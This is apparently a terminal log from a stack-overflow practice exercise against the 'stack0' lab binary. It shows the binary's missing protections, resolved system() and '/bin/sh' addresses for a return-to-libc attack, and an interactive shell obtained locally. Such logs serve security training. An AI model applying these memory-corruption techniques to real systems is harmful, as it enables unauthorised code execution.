 ➜ bin /usr/bin/python3 "/home/hibana/Documents/bin/test.py"
[*] '/home/hibana/Downloads/bin/stack0'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] Loaded 12 cached gadgets for './stack0'
[*] system_addr: 0xf7e11790
[*] sh_addr: 0xf7f5e363
[+] Starting local process './stack0': pid 5249
[*] Switching to interactive mode
you have changed the 'modified' variable
$ whoami
hibana
$